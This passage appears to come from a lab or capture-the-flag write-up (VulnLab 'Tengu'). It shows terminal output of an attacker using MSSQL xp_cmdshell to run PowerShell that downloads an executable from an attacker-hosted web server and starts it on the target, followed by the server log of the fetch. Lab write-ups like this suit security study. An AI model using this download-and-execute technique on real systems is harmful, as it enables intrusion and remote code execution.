 SQL (TENGU\t1_m.winters  dbo@master)> xp_cmdshell powershell wget http://10.8.1.167/lab.exe -outfile C:/windows/tasks/run.exe
output
------
NULL
SQL (TENGU\t1_m.winters  dbo@master)> xp_cmdshell powershell Start-Process C:/windows/tasks/run.exe
output
------
NULL
SQL (TENGU\t1_m.winters  dbo@master)>
sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.237.118 - - [14/Apr/2024 17:07:34] "GET /lab.exe HTTP/1.1" 200 -